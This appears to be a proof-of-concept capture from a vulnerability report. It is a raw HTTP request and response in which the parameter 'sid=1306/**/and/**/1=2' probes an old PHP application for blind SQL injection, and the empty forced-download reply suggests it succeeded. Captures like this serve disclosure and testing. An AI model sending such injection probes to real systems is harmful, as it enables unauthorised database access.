 GE ?sid=1306/**/and/**/1=2 HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/64.0.3282.140 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __utmt=1;
__utmz=200304429.1521735573.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=e2294574f28d0560dccc5d9e261829cc;
HTTP/1.1 200 OK
Date: Fri, 23 Mar 2018 02:25:27 GMT
Server: Apache/2.0.59 (Win32) PHP/4.4.5
X-Powered-By: PHP/4.4.5
Pragma: public
Expires: 0
Cache-Control: public
Content-Description: File Transfer
Content-Disposition: attachment; filename=;
Content-Transfer-Encoding: binary
Content-Length: 0
Connection: close
Content-Type: application/force-download